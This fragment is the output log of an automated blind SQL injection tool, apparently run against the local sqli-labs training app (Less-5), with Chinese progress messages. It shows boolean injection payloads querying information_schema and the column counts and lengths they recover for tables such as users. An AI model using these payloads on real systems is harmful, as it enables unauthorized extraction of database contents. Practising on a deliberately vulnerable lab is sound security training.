 开始猜解列个数...........
[!] http://127.0.0.1/sqlilabs/Less-5/?id=1'and 2=(select count(column_name) from information_schema.columns where table_name = "em
ails")--+>>匹配成功
[!] http://127.0.0.1/sqlilabs/Less-5/?id=1'and 3=(select count(column_name) from information_schema.columns where table_name = "re
ferers")--+>>匹配成功
[!] http://127.0.0.1/sqlilabs/Less-5/?id=1'and 4=(select count(column_name) from information_schema.columns where table_name = "ua
gents")--+>>匹配成功
[!] http://127.0.0.1/sqlilabs/Less-5/?id=1'and 3=(select count(column_name) from information_schema.columns where table_name = "us
ers")--+>>匹配成功
emails列数：2
referers列数：3
uagents列数：4
users列数：3
猜解列个数结束
users>>第1列长度为：2
users>>第2列长度为：8
users>>第3列长度为：8